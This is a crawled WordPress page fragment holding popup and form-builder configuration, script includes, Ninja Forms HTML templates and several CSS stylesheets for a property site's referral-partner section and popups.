var pum_popups = {"pum-5854":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-5854"],"extra_selectors":".form"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-5854","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5381","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":5854,"slug":"popup-form"},"pum-5389":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".seller-report-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5380","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":5389,"slug":"sellers-report"},"pum-5400":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".general-inquiry"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5380","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":5400,"slug":"general-inquiries"}};
/* ]]> */
</script>
<script type="text/javascript" src="//mogulrg.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755800446&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","nonce":"dd0d37f2a3","urls":{"assets":"https:\/\/mogulrg.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mogulrg.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mogulrg.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script>
jQuery(document).ready(function(){
		//Register Featherlight
	jQuery('#rp-search').on('keyup',function(k){
		var stext = jQuery('#rp-search').val().toLowerCase();
		jQuery('.rp-item-container').each(function(e){
			if(jQuery(this).text().toLowerCase().indexOf(stext)>=1 || stext==''){
				jQuery(this).show();

			} else {
				jQuery(this).hide();
			}
		});
	});

	//Set partner email
	jQuery(".rp_customer_email input").val(jQuery("#rp-email").text());
	

});
</script>
   <script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-lastname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-address" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>

 </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/plugins/sm-contractors/src/css/rp-styles.css?ver=6.8.3
body_size: 285
content:
/* referral partners sectoin */
.rp-section-container .rp-section-search{
	margin-left:auto;
	margin-right:auto;
	text-align: center;
	width:auto;
	border-bottom: 2px solid black;
}

.rp-section-container .rp-section-search input {
	border-radius:5px;
}

/* Partner Cards */
.rp-section-container .rp-section-partners {
	display:flex;
	flex-direction:row;
	justify-content: space-around;
	align-items: center;
	flex-wrap:wrap;
	flex:1;
	align-items: center;
	width:100%;
}

.rp-section-container .rp-section-partners .rp-item-container {
	width:40%;
	min-width:300px;
	display:flex;
	padding-left:25px;
	padding-right: 25px;
	flex-direction: column;
	margin-right:auto;
	margin-left:auto;
	justify-content: space-between;
	align-items: center;

}

.tax-specialties .rp-section-partners .rp-item-container {
	padding-bottom: 30px;
}
.rp-section-container .rp-section-partners .rp-item-container .rp-item-image {
	border:2px solid #555;
}
.rp-section-container .rp-section-partners .rp-item-container .rp-item-image, .rp-section-container .rp-section-partners .rp-item-container .rp-item-image img {
	border-radius: 50%;
	height:140px;
	width:140px;
	padding:0px 0px;
	object-fit:cover;

}

.rp-section-container .rp-section-partners .rp-item-container  {
	margin-top:15px;
	padding-top:15px;
	box-shadow: 5px 5px 5px rgba(55,55,55,0.3);
	border-radius:5px;
	background-color:#f3f3f3;
}

.rp-section-container .rp-section-partners .rp-item-container .rp-item-content {
	text-align: center;
}
.rp-section-container .rp-section-partners .rp-item-container .rp-item-content .rp-item-button-container {
	align-self:flex-end;
}
.rp-section-container .rp-section-partners .rp-item-container .rp-item-content .rp-item-button-container a{
	background-color:#111;
	width:150px;
	margin-left:auto;
	margin-right:auto;
	padding:10px 20px;
	color:#fff;
	transition:ease 0.35s all;
}
.rp-section-container .rp-section-partners .rp-item-container .rp-item-content .rp-item-button-container a:hover{
	transform:scale(1.05);
	box-shadow: 5px 5px 5px rgba(55,55,55,0.2);
}

.rp-section-container .rp-section-partners .rp-item-container .rp-item-summary {
	margin-bottom:35px;
}

.contractors-template-default .container .row .main .rp-row .rp-item-image{
	margin-left:auto;
	margin-right:auto;
	width:250px;
}

.contractors-template-default .container .row .main .rp-row .post-title{
	text-align: center;
}
.contractors-template-default .container .row .main .rp-row .post-meta{
	text-align:center;
	padding-bottom:10px;
}
.contractors-template-default .container .row .main .rp-row .post-meta a {
	color:#555;
	font-size:18px;
	text-transform: capitalize;
}
.contractors-template-default .container .row .main .rp-row .post-meta a:hover {
	color:#4DC7EC;
}
#rp-email {
	display:none;
}
.contractors-template-default .container .rp-writeup p {
	color:#333;
	font-size:16px;
}
.contractors-template-default .container form input[type=submit]{
	display:block;
	margin-left:auto;
	margin-right:auto;
	text-align: center;
}
.rp_customer_email {
	display: none;
}

#rp-search {
	border: 1px solid #333;
	margin-bottom: 10px;
}

.tax-specialties #site-header {
	background-color: #555;
}
.tax-specialties .blog-page {
	padding-bottom:20px;
}
.rp-section-container {
	margin-top:20px;
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5731.css?ver=1766979857
body_size: -38
content:
.elementor-5731 .elementor-element.elementor-element-0be93bb{padding:50px 0px 50px 0px;}.elementor-5731 .elementor-element.elementor-element-29745fa .ot-testimonials h6{margin-bottom:0px;}.elementor-5731 .elementor-element.elementor-element-1f50e85:not(.elementor-motion-effects-element-type-background), .elementor-5731 .elementor-element.elementor-element-1f50e85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mogulrg.com/wp-content/uploads/2020/12/Untitled-design-58.png");}.elementor-5731 .elementor-element.elementor-element-1f50e85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-5731 .elementor-element.elementor-element-1f50e85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5731 .elementor-element.elementor-element-48a6cd0 > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-5731 .elementor-element.elementor-element-d7e1189 .octf-swiper-pagination .swiper-pagination-bullet-active{border-color:var( --e-global-color-secondary );}.elementor-5731 .elementor-element.elementor-element-d7e1189 .octf-swiper-pagination .swiper-pagination-bullet:before{background:var( --e-global-color-text );}.elementor-5731 .elementor-element.elementor-element-d7e1189 .octf-swiper-pagination .swiper-pagination-bullet-active:before{background:var( --e-global-color-secondary );}@media(max-width:767px){.elementor-5731 .elementor-element.elementor-element-48a6cd0 > .elementor-widget-container{padding:0px 0px 40px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-8501.css?ver=1766868472
body_size: 8
content:
.elementor-8501 .elementor-element.elementor-element-7710a957{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8501 .elementor-element.elementor-element-500ca6ae .elementor-button{background-color:#000000;}.elementor-8501 .elementor-element.elementor-element-500ca6ae > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8501 .elementor-element.elementor-element-25293743 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8501 .elementor-element.elementor-element-379601c2 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-8501{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8501 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8501 .dialog-close-button{display:flex;}#elementor-popup-modal-8501 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-8372.css?ver=1766868472
body_size: -24
content:
.elementor-8372 .elementor-element.elementor-element-7710a957{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8372 .elementor-element.elementor-element-500ca6ae .elementor-button{background-color:#000000;}.elementor-8372 .elementor-element.elementor-element-500ca6ae > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8372 .elementor-element.elementor-element-25293743 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8372 .elementor-element.elementor-element-379601c2 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-8372{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8372 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8372 .dialog-close-button{display:flex;}#elementor-popup-modal-8372 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-8154.css?ver=1766868473
body_size: 5
content:
.elementor-8154 .elementor-element.elementor-element-7710a957{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8154 .elementor-element.elementor-element-500ca6ae .elementor-button{background-color:#000000;}.elementor-8154 .elementor-element.elementor-element-500ca6ae > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8154 .elementor-element.elementor-element-25293743{text-align:left;}.elementor-8154 .elementor-element.elementor-element-25293743 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8154 .elementor-element.elementor-element-379601c2 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-8154{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8154 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8154 .dialog-close-button{display:flex;}#elementor-popup-modal-8154 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-8104.css?ver=1766868473
body_size: -29
content:
